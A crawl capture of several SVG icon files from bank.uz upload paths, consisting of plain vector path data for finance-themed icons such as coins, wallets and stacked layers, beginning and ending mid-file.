xlink:href="#elckYDpgi" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#ahcPB4SxP" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#ahcPB4SxP" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#h92qtD6Qy" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#h92qtD6Qy" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b15wjoljq" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#b15wjoljq" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b8yEFYIFZ" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#b8yEFYIFZ" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#e1eLp0o3lM" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#e1eLp0o3lM" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#g2m1TfAcIG" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#g2m1TfAcIG" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b1RDltsiXU" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#b1RDltsiXU" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a1xmL3anYc" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a1xmL3anYc" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#bsDn9MkW" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#bsDn9MkW" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#caLRWy8eq" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#caLRWy8eq" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#aCfdeVooZ" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#aCfdeVooZ" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/906/9068b71229247a93e6a688d2ae738349.svg
body_size: 11536
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M436.94 167.64C394.83 167.64 360.73 201.75 360.73 243.85C360.73 285.96 394.83 320.06 436.94 320.06C479.05 320.06 513.15 285.96 513.15 243.85C513.15 201.75 479.05 167.64 436.94 167.64ZM429.6 292.65C429.6 290.94 429.6 289.37 429.6 287.66C429.6 283.99 429.46 283.86 425.92 283.34C421.46 282.68 417.13 281.63 412.94 279.66C409.79 278.09 409.39 277.3 410.31 273.89C410.97 271.4 411.62 268.91 412.41 266.41C413.33 263.53 414.12 263.14 416.74 264.58C421.2 266.94 426.05 268.25 431.04 268.91C434.32 269.3 437.47 269.04 440.48 267.73C446.12 265.23 446.91 258.81 442.19 254.87C440.61 253.56 438.78 252.51 436.81 251.72C431.96 249.62 426.71 247.92 422.12 245.16C414.64 240.7 409.79 234.41 410.31 225.36C410.97 214.99 416.74 208.57 426.32 205.03C430.25 203.58 430.25 203.71 430.25 199.52C430.25 198.07 430.25 196.76 430.25 195.32C430.38 192.17 430.91 191.65 433.92 191.65C434.84 191.65 435.89 191.65 436.81 191.65C443.37 191.65 443.37 191.65 443.37 198.2C443.37 202.8 443.37 202.8 447.96 203.58C451.5 204.11 454.91 205.16 458.19 206.6C460.03 207.39 460.68 208.7 460.16 210.53C459.37 213.42 458.58 216.18 457.67 219.06C456.75 221.68 455.96 222.08 453.47 220.9C448.35 218.4 442.98 217.36 437.33 217.75C435.89 217.88 434.45 218.01 433.01 218.67C428.15 220.77 427.37 226.14 431.43 229.55C433.53 231.26 435.89 232.44 438.38 233.49C442.71 235.33 447.04 237.03 451.11 239.26C464.23 246.48 467.77 262.87 458.45 274.15C455.17 278.22 450.85 280.98 445.73 282.29C443.5 282.94 442.58 283.99 442.58 286.35C442.71 288.58 442.58 290.81 442.58 293.04C442.58 295.01 441.53 296.19 439.56 296.19C437.6 296.06 435.1 296.06 432.74 295.93C430.64 295.93 429.6 294.75 429.6 292.65Z" id="c86j46ZFy"></path><path d="M326.1 226.54C314.44 226.54 304.98 235.99 304.98 247.66C304.98 259.32 314.44 268.78 326.1 268.78C337.76 268.78 347.22 259.32 347.22 247.66C347.22 235.99 337.76 226.54 326.1 226.54Z" id="bU9RCDNul"></path><path d="M547.91 226.54C536.25 226.54 526.8 235.99 526.8 247.66C526.8 259.32 536.25 268.78 547.91 268.78C559.58 268.78 569.03 259.32 569.03 247.66C569.03 235.99 559.58 226.54 547.91 226.54Z" id="hlsCqWgrf"></path><path d="M273.37 119.5C254.22 119.5 238.61 135.11 238.61 154.26C238.61 165.86 238.61 258.62 238.61 270.22C243.72 269.96 248.84 269.83 254.08 269.83C258.94 269.83 263.66 269.96 268.38 270.22C268.38 262.39 268.38 199.74 268.38 191.91C271.14 192.56 274.02 192.96 277.04 192.96C296.45 192.96 312.33 177.22 312.33 157.67C312.33 154.65 311.93 151.77 311.28 149.01C337.13 149.01 543.97 149.01 569.82 149.01C569.43 151.11 569.16 153.34 569.16 155.44C569.16 174.86 584.91 190.73 604.45 190.73C606.55 190.73 608.65 190.46 610.62 190.2C610.62 200.89 610.62 286.42 610.62 297.11C608.65 296.72 606.55 296.58 604.45 296.58C585.04 296.58 569.16 312.33 569.16 331.87C569.16 334.1 569.43 336.2 569.82 338.3C551.29 338.3 403.01 338.3 384.47 338.3C384.47 339.09 384.47 339.87 384.47 340.66C384.47 341.05 384.47 341.32 384.47 341.71C384.47 343.47 384.47 352.26 384.47 368.07C516.93 368.07 590.52 368.07 605.24 368.07C624.39 368.07 640 352.46 640 333.31C640 315.41 640 172.17 640 154.26C640.13 135.11 624.52 119.5 605.37 119.5C538.97 119.5 306.57 119.5 273.37 119.5Z" id="a6LncdGUAf"></path><path d="M106.64 300.52C120.81 300.52 134.58 299.34 147.18 297.24C154.13 291.99 163.05 287.01 174.46 282.81C185.87 278.61 199.12 275.33 213.29 273.24C213.29 271.33 213.29 256.12 213.29 254.22C213.29 253.95 213.29 253.69 213.29 253.43C213.29 253.43 213.29 253.43 213.29 253.43C213.29 253.3 213.29 253.03 213.29 252.9C213.29 248.44 213.29 212.76 213.29 208.3C213.29 208.04 213.29 207.78 213.29 207.52C213.29 207.52 213.29 207.52 213.29 207.52C213.29 207.39 213.29 207.12 213.29 206.99C213.29 202.53 213.29 166.85 213.29 162.39C213.29 162.13 213.29 161.87 213.29 161.61C213.29 151.24 207.12 136.55 177.87 125.53C158.72 118.19 133.4 114.25 106.64 114.25C79.89 114.25 54.57 118.19 35.42 125.4C6.17 136.29 0 150.98 0 161.48C0 166.01 0 202.32 0 206.86C0 206.99 0 207.26 0 207.39C0 207.39 0 207.39 0 207.39C0 234.62 0 249.75 0 252.77C0 252.9 0 253.17 0 253.3C0 253.3 0 253.3 0 253.3L0 253.82L0 298.68C0 299 0 299.17 0 299.21C0 299.34 0 299.6 0 299.73C0 299.73 0 299.73 0 299.73C0 326.96 0 342.09 0 345.12C0 345.25 0 345.51 0 345.64C0 345.64 0 345.64 0 345.64C0 372.88 0 388 0 391.03C0 401.39 6.17 416.08 35.42 427.1C54.57 434.32 79.89 438.25 106.64 438.25C112.42 438.25 118.06 438.12 123.7 437.73C123.7 437.43 123.7 435.94 123.7 433.27C123.7 432.95 123.7 432.78 123.7 432.74C123.7 432.61 123.7 432.61 123.7 432.48C123.7 432.35 123.7 432.22 123.7 432.22C123.7 430.42 123.7 416.05 123.7 414.25C118.19 414.64 112.42 414.9 106.64 414.9C82.64 414.9 60.21 411.49 43.68 405.33C27.28 399.16 23.48 393 23.48 391.42C23.48 389.94 23.48 378.08 23.48 376.6C26.89 378.44 30.96 380.14 35.42 381.85C54.57 389.06 79.89 393 106.64 393C112.42 393 118.06 392.87 123.7 392.47C123.7 391.91 123.7 387.4 123.7 386.83C123.7 386.7 123.7 386.7 123.7 386.57C123.7 386.44 123.7 386.31 123.7 386.31C123.7 384.51 123.7 370.13 123.7 368.34C118.19 368.73 112.42 368.99 106.64 368.99C82.64 368.99 60.21 365.58 43.68 359.42C27.28 353.25 23.48 347.09 23.48 345.51C23.48 344.04 23.48 332.29 23.48 330.82C26.89 332.66 30.96 334.36 35.42 336.07C54.57 343.28 79.89 347.22 106.64 347.22C112.42 347.22 118.06 347.09 123.7 346.69C123.7 346.13 123.7 341.62 123.7 341.05C123.7 335.81 124.48 328.98 127.63 321.64C120.81 322.29 113.86 322.56 106.64 322.56C82.64 322.56 60.21 319.15 43.68 312.98C27.28 306.82 23.48 300.65 23.48 299.08C23.48 297.61 23.48 285.85 23.48 284.39C27.02 285.83 30.96 287.66 35.42 289.37C54.57 296.58 79.89 300.52 106.64 300.52ZM106.64 137.86C130.65 137.86 153.08 141.27 169.61 147.44C185.48 153.34 189.42 159.25 189.68 161.21C189.68 161.25 189.68 161.57 189.68 161.61C189.42 163.57 185.48 169.48 169.61 175.38C152.95 181.55 130.52 184.96 106.64 184.96C82.64 184.96 60.21 181.55 43.68 175.38C27.28 169.21 23.48 163.05 23.48 161.48C23.48 159.9 27.28 153.47 43.68 147.44C60.34 141.27 82.77 137.86 106.64 137.86ZM35.42 197.29C54.57 204.5 79.89 208.44 106.64 208.44C133.4 208.44 158.72 204.5 177.87 197.29C182.33 195.58 186.27 193.88 189.81 192.04C189.81 193.02 189.81 197.92 189.81 206.73L189.81 206.73L189.81 206.73C189.81 206.81 189.81 206.85 189.81 206.86C189.55 208.83 185.61 214.73 169.74 220.63C153.08 226.8 130.65 230.21 106.78 230.21C82.77 230.21 60.34 226.8 43.81 220.63C27.42 214.47 23.61 208.3 23.61 206.73C23.61 205.75 23.61 200.85 23.61 192.04L23.48 192.04C28.46 194.4 32.44 196.15 35.42 197.29ZM35.42 243.33C54.57 250.54 79.89 254.48 106.64 254.48C133.4 254.48 158.72 250.54 177.87 243.33C182.33 241.62 186.27 239.92 189.81 238.08C189.81 239.06 189.81 243.96 189.81 252.77L189.81 252.77L189.81 252.77C189.81 252.85 189.81 252.9 189.81 252.9C189.55 254.87 185.61 260.77 169.74 266.68C153.08 272.84 130.65 276.25 106.78 276.25C82.77 276.25 60.34 272.84 43.81 266.68C27.42 260.51 23.61 254.35 23.61 252.77C23.61 251.79 23.61 246.9 23.61 238.08L23.48 238.08C28.46 240.44 32.44 242.19 35.42 243.33Z" id="aAPIbFmnv"></path><path d="M253.95 293.57C227.19 293.57 201.88 297.5 182.73 304.72C153.47 315.61 147.31 330.3 147.31 340.79C147.31 345.33 147.31 381.64 147.31 386.18C147.31 386.31 147.31 386.57 147.31 386.7C147.31 386.7 147.31 386.7 147.31 386.7C147.31 413.93 147.31 429.06 147.31 432.09C147.31 432.22 147.31 432.48 147.31 432.61C147.31 432.61 147.31 432.61 147.31 432.61L147.31 433.14L147.31 478C147.31 478.31 147.31 478.49 147.31 478.52C147.31 488.89 153.47 503.58 182.73 514.6C201.88 521.81 227.19 525.75 253.95 525.75C280.71 525.75 306.03 521.81 325.18 514.6C354.43 503.71 360.6 489.02 360.6 478.52C360.6 478.49 360.6 478.31 360.6 478L360.6 478C360.6 451.24 360.6 436.37 360.6 433.4C360.6 433.14 360.6 432.87 360.6 432.61C360.6 432.61 360.6 432.61 360.6 432.61C360.6 432.48 360.6 432.22 360.6 432.09C360.6 427.63 360.6 391.95 360.6 387.49C360.6 387.23 360.6 386.96 360.6 386.7C360.6 386.7 360.6 386.7 360.6 386.7C360.6 386.57 360.6 386.31 360.6 386.18C360.6 381.72 360.6 346.04 360.6 341.58C360.6 341.32 360.6 341.05 360.6 340.79C360.73 330.43 354.56 315.74 325.18 304.72C306.03 297.5 280.71 293.57 253.95 293.57ZM253.95 317.31C277.96 317.31 300.39 320.72 316.92 326.89C332.79 332.79 336.86 338.69 336.99 340.66C336.99 340.7 336.99 341.01 336.99 341.05C336.72 343.02 332.79 348.92 316.92 354.83C300.26 360.99 277.83 364.4 253.95 364.4C229.95 364.4 207.52 360.99 190.99 354.83C174.59 348.66 170.79 342.5 170.79 340.92C170.79 339.35 174.46 332.92 190.99 326.89C207.65 320.72 230.08 317.31 253.95 317.31ZM254.08 501.74C230.08 501.74 207.65 498.33 191.12 492.17C174.72 486 170.92 479.84 170.92 478.26C170.92 476.79 170.92 465.04 170.92 463.57C174.33 465.41 178.4 467.11 182.86 468.82C202.01 476.03 227.32 479.97 254.08 479.97C280.84 479.97 306.16 476.03 325.31 468.82C329.77 467.11 333.71 465.41 337.25 463.57C337.25 465.04 337.25 476.79 337.25 478.26C337.12 479.84 333.44 486 317.05 492.17C300.39 498.33 277.96 501.74 254.08 501.74ZM337.12 432.22C337.12 432.3 337.12 432.34 337.12 432.35C336.86 434.32 332.92 440.22 317.05 446.12C300.39 452.29 277.96 455.7 254.08 455.7C230.08 455.7 207.65 452.29 191.12 446.12C174.72 439.96 170.92 433.79 170.92 432.22C170.92 430.75 170.92 419 170.92 417.53C174.33 419.36 178.4 421.07 182.86 422.77C202.01 429.99 227.32 433.92 254.08 433.92C280.84 433.92 306.16 429.99 325.31 422.77C329.77 421.07 333.71 419.36 337.25 417.53C337.24 418.51 337.2 423.4 337.12 432.22L337.12 432.22L337.12 432.22ZM337.12 386.18C337.12 386.26 337.12 386.3 337.12 386.31C336.86 388.28 332.92 394.18 317.05 400.08C300.39 406.25 277.96 409.66 254.08 409.66C230.08 409.66 207.65 406.25 191.12 400.08C174.72 393.92 170.92 387.75 170.92 386.18C170.92 384.71 170.92 372.95 170.92 371.49C174.33 373.32 178.4 375.03 182.86 376.73C202.01 383.95 227.32 387.88 254.08 387.88C280.84 387.88 306.16 383.95 325.31 376.73C329.77 375.03 333.71 373.32 337.25 371.49C337.24 372.46 337.2 377.36 337.12 386.18L337.12 386.18L337.12 386.18Z" id="dJsPRZKws"></path></defs><g><g><g><use xlink:href="#c86j46ZFy" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#c86j46ZFy" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#bU9RCDNul" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#bU9RCDNul" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#hlsCqWgrf" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#hlsCqWgrf" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a6LncdGUAf" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a6LncdGUAf" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#aAPIbFmnv" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#aAPIbFmnv" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#dJsPRZKws" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#dJsPRZKws" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/cda/cda9be4178dfc5ff2b0c615bd55c8e00.svg
body_size: 6625
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M489.22 274C489.13 273.41 489.02 272.83 488.87 272.25C488.86 272.25 488.86 272.24 488.86 272.23C488.71 271.69 488.52 271.16 488.31 270.64C488.25 270.49 488.18 270.34 488.12 270.19C487.95 269.81 487.76 269.44 487.56 269.07C487.47 268.91 487.39 268.75 487.29 268.59C487.24 268.51 487.2 268.42 487.15 268.33C486.93 267.99 486.7 267.67 486.46 267.36C486.42 267.3 486.38 267.24 486.33 267.18C485.97 266.71 485.58 266.27 485.17 265.86C485.09 265.78 485.01 265.71 484.93 265.63C484.58 265.29 484.21 264.97 483.82 264.67C483.72 264.59 483.63 264.51 483.53 264.44C483.01 264.06 482.48 263.7 481.92 263.39C467.7 255.31 396.6 214.89 268.6 142.14L391.43 64.8L597.34 181.84C545.3 214.6 516.4 232.8 510.62 236.44C503.85 240.7 501.82 249.64 506.08 256.41C510.34 263.18 519.28 265.21 526.05 260.95C536.76 254.2 622.51 200.2 633.23 193.46C637.54 190.74 640.11 185.97 639.99 180.88C639.88 175.78 637.1 171.13 632.67 168.61C609.22 155.29 421.65 48.66 398.2 35.34C393.56 32.7 387.85 32.83 383.33 35.67C368.28 45.15 247.86 120.98 232.81 130.45C232.78 130.47 232.74 130.49 232.71 130.51C225.19 135.25 165.02 173.14 157.5 177.88C157.46 177.9 157.43 177.92 157.39 177.94C142.33 187.43 21.83 263.31 6.77 272.79C2.46 275.5 -0.11 280.28 0.01 285.37C0.12 290.46 2.9 295.12 7.33 297.63C30.78 310.96 218.35 417.58 241.8 430.91C244.02 432.18 246.49 432.8 248.96 432.8C251.64 432.8 254.32 432.06 256.67 430.58C267.39 423.83 353.14 369.83 363.86 363.08C370.62 358.82 372.66 349.88 368.39 343.11C364.14 336.35 355.19 334.31 348.43 338.58C341.77 342.77 308.49 363.73 248.57 401.45L42.67 284.41L165.49 207.07L385.1 331.9C385.1 431.1 385.1 486.21 385.1 497.23C385.1 502.5 387.97 507.36 392.58 509.9C394.76 511.11 397.17 511.71 399.58 511.71C402.26 511.71 404.94 510.96 407.29 509.48C414.83 504.74 475.08 466.8 482.61 462.06C486.82 459.4 489.37 454.78 489.37 449.8C489.37 432.43 489.37 293.42 489.37 276.05C489.37 275.96 489.36 275.88 489.36 275.8C489.35 275.32 489.32 274.83 489.26 274.35C489.24 274.23 489.24 274.11 489.22 274ZM414.06 323.47C414.06 318.27 411.26 313.46 406.73 310.89C392.5 302.8 321.36 262.36 193.29 189.56L240.8 159.64L446.71 276.69C435.89 283.5 429.88 287.28 428.68 288.04C421.91 292.3 419.88 301.24 424.14 308C426.89 312.38 431.6 314.77 436.41 314.77C439.05 314.77 441.72 314.05 444.11 312.54C445.2 311.86 450.63 308.44 460.41 302.28L460.41 441.81L414.06 471C414.06 382.48 414.06 333.31 414.06 323.47Z" id="b5vM0FX77q"></path><path d="M510.62 294.36C503.85 298.62 501.82 307.56 506.08 314.33C508.83 318.7 513.54 321.09 518.35 321.09C520.98 321.09 523.65 320.37 526.05 318.87C536.77 312.12 622.52 258.12 633.23 251.37C640 247.11 642.03 238.17 637.77 231.4C633.51 224.64 624.57 222.6 617.8 226.87C596.37 240.37 521.34 287.61 510.62 294.36Z" id="a1kHMNKFxL"></path><path d="M248.57 459.37C112.41 381.97 36.77 338.97 21.64 330.38C14.69 326.43 5.85 328.85 1.89 335.81C-2.06 342.76 0.37 351.6 7.33 355.55C30.77 368.88 218.35 475.5 241.8 488.83C244.02 490.09 246.49 490.72 248.95 490.72C251.64 490.72 254.32 489.98 256.67 488.49C267.39 481.75 353.14 427.75 363.85 421C370.62 416.74 372.65 407.8 368.39 401.03C364.13 394.26 355.19 392.23 348.43 396.49C335.11 404.88 301.83 425.84 248.57 459.37Z" id="c6fUUVEHAj"></path><path d="M510.62 352.28C503.85 356.54 501.82 365.48 506.08 372.25C508.83 376.62 513.54 379.01 518.35 379.01C520.98 379.01 523.65 378.29 526.05 376.78C536.77 370.03 622.52 316.04 633.23 309.29C640 305.03 642.03 296.09 637.77 289.32C633.51 282.55 624.57 280.52 617.8 284.79C596.37 298.28 521.34 345.53 510.62 352.28Z" id="cTN3wI1Vh"></path><path d="M248.57 517.29C112.41 439.89 36.77 396.89 21.64 388.29C14.69 384.34 5.85 386.77 1.89 393.73C-2.06 400.68 0.37 409.52 7.33 413.47C30.77 426.8 218.35 533.42 241.8 546.75C244.02 548.01 246.49 548.64 248.95 548.64C251.64 548.64 254.32 547.89 256.67 546.41C267.39 539.66 353.14 485.67 363.85 478.92C370.62 474.66 372.65 465.72 368.39 458.95C364.13 452.18 355.19 450.15 348.43 454.41C335.11 462.79 301.83 483.75 248.57 517.29Z" id="b1cZBeZwN"></path><path d="M510.62 410.2C503.85 414.46 501.82 423.4 506.08 430.16C508.83 434.54 513.54 436.93 518.35 436.93C520.98 436.93 523.65 436.21 526.05 434.7C536.77 427.95 622.52 373.96 633.23 367.21C640 362.95 642.03 354.01 637.77 347.24C633.51 340.47 624.57 338.44 617.8 342.7C596.37 356.2 521.34 403.45 510.62 410.2Z" id="clRdUYWeH"></path><path d="M248.57 575.21C112.41 497.81 36.77 454.81 21.64 446.21C14.69 442.26 5.85 444.69 1.89 451.64C-2.06 458.6 0.37 467.44 7.33 471.39C30.77 484.72 218.35 591.34 241.8 604.67C244.02 605.93 246.49 606.56 248.95 606.56C251.64 606.56 254.32 605.81 256.67 604.33C267.39 597.58 353.14 543.59 363.85 536.84C370.62 532.58 372.65 523.64 368.39 516.87C364.13 510.1 355.19 508.07 348.43 512.33C335.11 520.71 301.83 541.67 248.57 575.21Z" id="a1S1q0Fzcq"></path></defs><g><g><g><use xlink:href="#b5vM0FX77q" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#b5vM0FX77q" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a1kHMNKFxL" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a1kHMNKFxL" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#c6fUUVEHAj" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#c6fUUVEHAj" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#cTN3wI1Vh" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#cTN3wI1Vh" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b1cZBeZwN" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#b1cZBeZwN" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#clRdUYWeH" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#clRdUYWeH" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#a1S1q0Fzcq" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#a1S1q0Fzcq" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/578/5788cc03f5c8d0d952785bf5a8baf913.svg
body_size: 2620
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M249.06 233.04C216.88 233.04 190.5 259.41 190.5 291.6C190.5 312.65 190.5 481.05 190.5 502.1C190.5 534.29 216.88 560.66 249.06 560.66C282.3 560.66 548.2 560.66 581.44 560.66C613.62 560.66 640 534.29 640 502.1C640 481.05 640 312.65 640 291.6C640.13 259.28 613.62 233.04 581.44 233.04C514.96 233.04 282.3 233.04 249.06 233.04ZM587.24 524.13C553.36 524.13 282.29 524.13 248.4 524.13C236.79 524.13 227.17 514.63 227.17 502.89C227.17 493.02 227.17 443.65 227.17 354.78L608.48 354.78L608.48 502.89C602.15 517.05 595.07 524.13 587.24 524.13ZM227.17 298.98C227.17 294.16 227.17 291.47 227.17 290.94C227.17 279.33 236.66 269.7 248.4 269.7C282.29 269.7 553.36 269.7 587.24 269.7C598.85 269.7 608.48 279.2 608.48 290.94C608.48 291.47 608.48 294.16 608.48 298.98L227.17 298.98Z" id="cB5YIcjBm"></path><path d="M450.99 196.9C425.83 145.93 411.85 117.62 409.05 111.95C394.67 82.94 359.46 71.07 330.44 85.44C300.66 100.16 62.4 217.92 32.62 232.64C3.6 247.02 -8.27 282.23 6.11 311.25C15.45 330.12 90.15 481.12 99.49 499.99C112.02 525.45 140.91 537.85 167.42 530.59C159.5 517.27 155.02 501.84 155.02 485.35C155.02 465.5 155.02 306.7 155.02 286.85C154.89 237.39 195.38 196.9 244.84 196.9C272.33 196.9 341.04 196.9 450.99 196.9Z" id="b2W5NBcn1R"></path><path d="M315.93 487.99C322.92 496.17 333.21 501.31 344.68 501.31C365.66 501.31 382.67 484.3 382.67 463.33C382.67 442.35 365.66 425.34 344.68 425.34C333.21 425.34 322.79 430.48 315.93 438.66C308.94 430.48 298.65 425.34 287.18 425.34C266.21 425.34 249.19 442.35 249.19 463.33C249.19 484.3 266.21 501.31 287.18 501.31C298.65 501.31 309.07 496.17 315.93 487.99Z" id="brirS76j"></path></defs><g><g><g><use xlink:href="#cB5YIcjBm" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#cB5YIcjBm" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#b2W5NBcn1R" opacity="1" fill="#19193d" fill-opacity="1"></use><g><use xlink:href="#b2W5NBcn1R" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g><g><use xlink:href="#brirS76j" opacity="1" fill="#119649" fill-opacity="1"></use><g><use xlink:href="#brirS76j" opacity="1" fill-opacity="0" stroke="#000000" stroke-width="1" stroke-opacity="0"></use></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/upload/uf/d45/d45a15d2ede965b4a22567b3faff260c.svg
body_size: 5622
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid meet" viewBox="0 0 640 640" width="640" height="640"><defs><path d="M605.26 375.78C589.85 368.91 571.58 371.53 558.68 382.51C549.22 390.64 473.57 455.7 464.11 463.83C460.21 441.3 440.52 424.11 416.89 424.11C410.94 424.11 381.19 424.11 327.63 424.11C317.91 418.16 312.51 414.86 311.43 414.2C285.11 398.09 254.88 389.58 224.02 389.58C223.53 389.58 219.64 389.58 219.16 389.58C189.8 389.58 161.72 399.28 138.92 416.81C138.92 416.61 138.92 415.07 138.92 414.88C138.92 401.95 128.4 391.43 115.46 391.43C109.37 391.43 60.59 391.43 54.49 391.43C41.56 391.43 31.03 401.95 31.03 414.88C31.03 432.24 31.03 571.08 31.03 588.43C31.03 601.36 41.56 611.88 54.49 611.88C60.59 611.88 109.37 611.88 115.46 611.88C124.12 611.88 131.68 607.16 135.74 600.16C144.74 600.16 216.7 600.16 225.69 600.16C232.17 600.16 237.42 594.91 237.42 588.43C237.42 581.95 232.17 576.71 225.69 576.71C219.91 576.71 190.98 576.71 138.92 576.71C138.92 499.84 138.92 457.13 138.92 448.59C159.44 425.94 188.45 413.03 219.16 413.03C219.64 413.03 223.53 413.03 224.02 413.03C250.56 413.03 276.56 420.36 299.19 434.21C301.09 435.37 316.31 444.68 318.21 445.84C320.05 446.97 322.17 447.56 324.33 447.56C333.59 447.56 407.63 447.56 416.89 447.56C430.39 447.56 441.37 458.54 441.37 472.04C441.37 485.14 431.03 495.87 418.09 496.49C418 496.49 417.92 496.49 417.84 496.49C405.7 496.49 308.58 496.49 296.44 496.49C289.97 496.49 284.71 501.75 284.71 508.22C284.71 514.7 289.96 519.95 296.44 519.95C308.48 519.95 404.84 519.97 416.89 519.97C417.53 519.97 418.17 519.96 418.8 519.94C429.42 519.72 439.66 515.8 447.72 508.87C460.34 498.01 561.3 411.18 573.92 400.33C579.94 395.21 588.5 393.98 595.71 397.2C602.02 400.01 606.36 405.52 607.62 412.31C608.87 419.1 606.8 425.8 601.92 430.68C590.9 441.7 502.78 529.87 491.76 540.89C468.68 563.99 437.99 576.71 405.33 576.71C397.92 576.71 338.64 576.71 331.23 576.71C324.75 576.71 319.5 581.95 319.5 